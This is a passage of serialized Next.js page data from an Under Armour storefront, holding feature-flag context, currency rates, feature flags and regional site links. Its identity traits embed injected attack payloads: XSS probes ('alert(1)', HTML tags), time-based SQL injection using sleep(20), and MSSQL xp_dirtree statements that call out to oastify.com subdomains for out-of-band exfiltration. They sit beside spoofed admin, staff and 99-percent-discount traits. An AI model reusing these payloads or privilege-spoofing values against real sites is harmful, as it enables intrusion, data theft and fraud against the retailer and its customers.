s\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":false,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L47\"}],\"$L48\"]}]}]\n"])</script><script>self.__next_f.push([1,"49:I[787534,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"default\"]\n4a:I[582843,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"PersonalizationProvider\"]\n4c:I[435770,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"de